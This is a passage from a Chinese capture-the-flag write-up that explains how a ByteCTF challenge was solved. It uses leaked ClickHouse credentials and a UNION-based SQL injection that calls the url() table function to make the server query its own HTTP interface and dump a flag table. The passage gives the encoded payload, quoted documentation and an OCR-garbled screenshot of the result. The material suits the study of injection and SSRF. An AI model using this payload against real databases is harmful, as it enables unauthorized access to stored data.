ATTACH USER user\_01 IDENTIFIED WITH plaintext\_password BY 'e3b0c44298fc1c149afb'; ATTACH GRANT SELECT ON ctf.\* TO user\_01;

得到了账户密码 user\_01/e3b0c44298fc1c149afb 接下来就是想办法登录这个账户,细心的翻一下官方文档

- https://clickhouse.com/docs/zh/interfaces/http/#predefined\_http\_interface
- https://clickhouse.com/docs/zh/sql-reference/table-functions/url/

# HTTP客户端

HTTP接口允许您在任何编程语言的任何平台上使用ClickHouse。我们使用它在Java和Perl以及shell脚本中工作。在其他部门中,HTTP接口用于Perl、Python和Go。HTTP 接口比原生接口受到更多的限制,但它具有更好的兼容性。

默认情况下, clickhouse-server会在8123端口上监控HTTP请求 (这可以在配置中修改) 。

如果你发送了一个未携带任何参数的GET /请求,它会返回一个字符串 «Ok.» (结尾有换行)。可以将它用在健康检查脚本中。

如果你发送了一个未携带任何参数的GET/请求,它返回响应码200和ok字符串定义,可在Http服务响应配置定义(在末尾添加换行)

\$ curl 'http://localhost:8123/'
0k.

通过URL中的 query 参数来发送请求,或者发送POST请求,或者将查询的开头部分放在URL的query参数中,其他部分放在POST中(我们会在后面解释为什么这样做是有必要的)。URL的大小会限制在16KB,所以发送大型查询时要时刻记住这点。

如果请求成功,将会收到200的响应状态码和响应主体中的结果。 如果发生了某个异常,将会收到500的响应状态码和响应主体中的异常描述信息。

当使用GET方法请求时,readon1y会被设置。换句话说,若要作修改数据的查询,只能发送POST方法的请求。可以将查询通过POST主体发送,也可以通过URL参数发送 CSDN @末 初

SQL参考 / 表函数

## url

url 函数从 URL 创建一个具有给定 format 和 structure 的表。

url 函数可用于对URL表中的数据进行 SELECT 和 INSERT 的查询中。

#### 语法

url(URL, format, structure)

#### 参数

- URL HTTP或HTTPS服务器地址,它可以接受 GET 或 POST 请求 (对应于 SELECT 或 INSERT 查询)。类型: String。
- format 数据格式。类型: String。
- structure 以 'UserID UInt64, Name String' 格式的表结构。确定列名和类型。 类型: String。

#### 返回值

A table with the specified format and structure and with data from the defined urt.

#### 示例

获取一个表的前3行,该表是从HTTP服务器获取的包含 String 和 UInt32 类型的列,以CSV格式返回。

SELECT \* FROM url('http://127.0.0.1:12345/', CSV, 'column1 String, column2 UInt32') LIMIT 3;

将 URL 的数据插入到表中:

CREATE TABLE test\_table (column1 String, column2 UInt32) ENGINE=Memory; INSERT INTO FUNCTION url('http://127.0.0.1:8123/?query=INSERT+INTO+test\_table+FORMAT+CSV', 'CSV', 'column1 String, column2 UInt32') VALUES ('http interface' SELECT \* FROM test\_table;

■CSDN @末•初

#### 即可构造



```
接口
```

#### /?id=1%20UNION%20ALL%20select%20%2A%20from%20url%28%27http%3A//localhost%3A8123/%3Fquery%3Dselect%2B%2A%2Bfrom%2 Bctf.flag%26user%3Duser\_01%26password%3De3b0c44298fc1c149afb%27%2C%27CSV%27%2C%27column1%20String%27%29

| 39.105.175.150.30001/7d=1%20 × +                                                                                                    | -   |     | × |
|----------------------------------------------------------------------------------------------------|-----|-----|---|
| 🔶 $\rightarrow$ 🍕 C 🛇 $\underline{\&}$ 39.105.175.150.30001/?id=1 UNION ALL select * from url("http:%3A/localhost%3A8123/%3Fquery%3Dselect%2B*%2Bfrom%2Bctf.flag%26user%3Duser_01%26password%3De3b0c44298fc1c149afic $\underline{\diamondsuit}$ 🖄 🙆 🧇 🥔 | 蓉 🌲 | 0 d | ≡ |
| Welcome to ByteCTF:), ('ByteCTF(e3b0c44298fc1c149afbf4c8)                                                                                                    |     |     |   |